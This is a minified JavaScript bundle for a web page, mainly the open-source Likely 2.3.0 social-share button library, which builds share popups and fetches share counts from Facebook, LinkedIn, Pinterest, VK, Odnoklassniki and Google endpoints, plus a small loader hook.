jQuery().ready(function(){if('undefined'!=typeof(window.FB))FB.XFBML.parse()});;
/* AUTOGENERATED: likely.min.js */
/*!
 * Likely 2.3.0 by Ilya Birman (ilyabirman.net)
 * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)
 * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors
 * Inspired by Social Likes by Artem Sapegin (sapegin.me)
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=20)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return h}),n.d(e,"query",function(){return f}),n.d(e,"set",function(){return v}),n.d(e,"getDefaultUrl",function(){return d}),n.d(e,"isBrowserEnv",function(){return m});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var r=e[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===r(t.dataset))return t.dataset;var e=void 0,n={},i=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=i.length-1;e>=0;e--)o=i[e],o&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var r in n)if(n.hasOwnProperty(r)){var o=n[r];e[r]=i[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},h=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},f=function t(e){var n=encodeURIComponent,t=[];for(var i in e)"object"!==r(e[i])&&t.push(n(i)+"="+n(e[i]));return t.join("&")},v=function(t,e,n){var r=e.split("."),i=null;r.forEach(function(e,n){"undefined"==typeof t[e]&&(t[e]={}),n!==r.length-1&&(t=t[e]),i=e}),t[i]=n},d=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(0);n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return h}),n.d(e,"findAll",function(){return f}),n.d(e,"openPopup",function(){return v}),n.d(e,"createTempLink",function(){return d});var i={},o=r.isBrowserEnv?window:i,u=r.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),r=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(r)},h=function(t,e){return(e||document).querySelector(t)},f=function(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))},v=function(t,e,n,r){var i=Math.round(screen.width/2-n/2),o=0;screen.height>r&&(o=Math.round(screen.height/3-r/2));var u="left="+i+",top="+o+",width="+n+",height="+r+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},d=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var r=n(9),i=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),h=n(17),f=n(18),v={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:h.a,whatsapp:f.a};n.i(i.each)(v,function(t,e){n.i(r.a)(t),t.name=e}),e.a=v},function(t,e,n){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),h=p.findAll,f=n(8).default,v=function(t,e){var n=e||{},r={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},i=t[l.name],o=a({},r,n,u(t));return i?i.update(o):t[l.name]=new s(t,o),i},d=function(){function t(){return r(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return i(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){r.forEach(function(t){v(t,i)})}var r=void 0,i=void 0;Array.isArray(t)?(r=t,i=e):t instanceof Node?(r=[t],i=e):(r=h("."+l.name),i=t),n(),f.onUrlChange(n)}}]),t}();t.exports=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,i,u){r(this,t),this.widget=e,this.likely=i,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",r=n.i(i.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),r.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var r=parseInt(e.counter,10);isNaN(r)?t.counterUrl=e.counter:t.counterNumber=r}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,r=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:r}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(i.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,r=n.i(i.find)("."+u.default.name+"__counter",this.widget);r&&r.parentNode.removeChild(r);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(i.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(t.openPopup===!1)return n.i(i.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(i.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),r=t.indexOf("?")===-1?"?":"&";return""===e?t:t+r+e}}]),t}();e.a=p},function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var i="undefined"==typeof n?"undefined":r(n);return"undefined"===i?t:void("function"===i?e.push(n):(t=n,e.forEach(function(t){t(n)})))}}},function(t,e,n){"use strict";var r=n(6),i=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(r.a)();var l=n.i(i.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=[],i=function(){r.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(i,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(i,0),e.apply(window.history,arguments)},window.addEventListener("popstate",i)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),r.push(t)}};e.default=c},function(t,e,n){"use strict";var r=n(1),i=function(t,e){var i=this;n.i(r.getJSON)(t,function(t){try{var n="function"==typeof i.convertNumber?i.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=r.global.__likelyCounterMock||t.counter||i,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var r=new XMLHttpRequest;r.open("POST",t),r.setRequestHeader("Content-Type","application/json"),r.addEventListener("load",function(){var t=JSON.parse(r.responseText)[0].result.metadata.globalCounts.count;e(t)}),r.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(i.set)(r.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.96 3.42c-.04.153-.144.31-.237.414l-.118.058v.118l-.59.532-.237.295c-.05.036-.398.21-.413.237V6.49h-.06v.473h-.058v.294h-.058v.296h-.06v.235h-.06v.237h-.058c-.1.355-.197.71-.295 1.064h-.06v.116h-.06c-.02.1-.04.197-.058.296h-.06c-.04.118-.08.237-.118.355h-.06c-.038.118-.078.236-.117.353l-.118.06-.06.235-.117.06v.116l-.118.06v.12h-.06c-.02.057-.038.117-.058.175l-.118.06v.117c-.06.04-.118.08-.177.118v.118l-.237.177v.118l-.59.53-.532.592h-.117c-.06.078-.118.156-.177.236l-.177.06-.06.117h-.118l-.06.118-.176.06v.058h-.118l-.06.118-.353.12-.06.117c-.078.02-.156.04-.235.058v.06c-.118.038-.236.078-.354.118v.058H8.76v.06h-.12v.06h-.176v.058h-.118v.06H8.17v.058H7.99v.06l-.413.058v.06h-.237c-.667.22-1.455.293-2.36.293h-.886v-.058h-.53v-.06H3.27v-.06h-.295v-.06H2.68v-.057h-.177v-.06h-.236v-.058H2.09v-.06h-.177v-.058h-.177v-.06H1.56v-.058h-.12v-.06l-.294-.06v-.057c-.118-.04-.236-.08-.355-.118v-.06H.674v-.058H.555v-.06H.437v-.058H.32l-.06-.12H.142v-.058c-.13-.08-.083.026-.177-.118H1.56v-.06c.294-.04.59-.077.884-.117v-.06h.177v-.058h.237v-.06h.118v-.06h.177v-.057h.118v-.06h.177v-.058l.236-.06v-.058l.236-.06c.02-.038.04-.078.058-.117l.237-.06c.02-.04.04-.077.058-.117h.118l.06-.118h.118c.036-.025.047-.078.118-.118V12.1c-1.02-.08-1.84-.54-2.303-1.183-.08-.058-.157-.118-.236-.176v-.117l-.118-.06v-.117c-.115-.202-.268-.355-.296-.65.453.004.987.008 1.354-.06v-.06c-.254-.008-.47-.08-.65-.175v-.058H2.32v-.06c-.08-.02-.157-.04-.236-.058l-.06-.118h-.117l-.118-.178h-.12c-.077-.098-.156-.196-.235-.294l-.118-.06v-.117l-.177-.12c-.35-.502-.6-1.15-.59-2.006h.06c.204.234.948.377 1.357.415v-.06c-.257-.118-.676-.54-.827-.768V5.9l-.118-.06c-.04-.117-.08-.236-.118-.354h-.06v-.118H.787c-.04-.196-.08-.394-.118-.59-.06-.19-.206-.697-.118-1.005h.06V3.36h.058v-.177h.06v-.177h.057V2.83h.06c.04-.118.078-.236.117-.355h.118v.06c.12.097.237.196.355.295v.118l.118.058c.08.098.157.197.236.295l.176.06.354.413h.118l.177.236h.118l.06.117h.117c.04.06.08.118.118.177h.118l.06.118.235.06.06.117.356.12.06.117.53.176v.06h.118v.058l.236.06v.06c.118.02.236.04.355.058v.06h.177v.058h.177v.06h.176v.058h.236v.06l.472.057v.06l1.417.18v-.237c-.1-.112-.058-.442-.057-.65 0-.573.15-.99.354-1.358v-.117l.118-.06.06-.235.176-.118v-.118c.14-.118.276-.236.414-.355l.06-.117h.117l.12-.177.235-.06.06-.117h.117v-.058H9.7v-.058h.177v-.06h.177v-.058h.177v-.06h.296v-.058h1.063v.058h.294v.06h.177v.058h.178v.06h.177v.058h.118v.06h.118l.06.117c.08.018.158.038.236.058.04.06.08.118.118.177h.118l.06.117c.142.133.193.163.472.178.136-.12.283-.05.472-.118v-.06h.177v-.058h.177v-.06l.236-.058v-.06h.177l.59-.352v.176h-.058l-.06.295h-.058v.117h-.06v.118l-.117.06v.118l-.177.118v.117l-.118.06-.354.412h-.117l-.177.236h.06c.13-.112.402-.053.59-.117l1.063-.353"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(i.set)(r.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(e,n){r(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new i.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e,n){var r=n(4);window.addEventListener("load",function(){r.initiate()}),t.exports=r}])});;
/* AUTOGENERATED: likely.load.js */
core.bind('block.product.details.loaded',function(){likely.initiate()});;